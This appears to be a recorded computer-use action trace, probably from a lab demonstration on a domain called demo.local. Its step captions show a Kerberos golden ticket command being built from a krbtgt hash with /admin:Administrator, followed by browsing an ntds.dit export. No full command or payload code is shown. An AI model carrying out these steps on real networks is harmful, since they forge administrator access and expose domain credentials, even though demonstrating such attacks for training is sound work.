
mouse_move(530, 207)

Step: Paste the krbtgt hash and add /admin:Administrator to the golden command
click(530, 206)

text(/adm)

text(in:)

text(Admin)

text(istr)

text(ator)

Step: Add /domain:demo.local to the golden ticket command
text(/)

text(domain)

text(:de)

text(mo.local)

mouse_move(241, 542)

Step: Open datatable.3 from the ntds.dit.export folder in Notepad via Open with
double_click(266, 152)

right_click(255, 153)

click(334, 164)

click(737, 177)

click(225, 298)

Step: Find the ldap:// entry in datatable.3 showing CN=Policies,CN=System under DC=demo,DC=local
click(413, 31)

scroll(down, 3)
text(ldap)

click(416, 254)

click(416, 285)
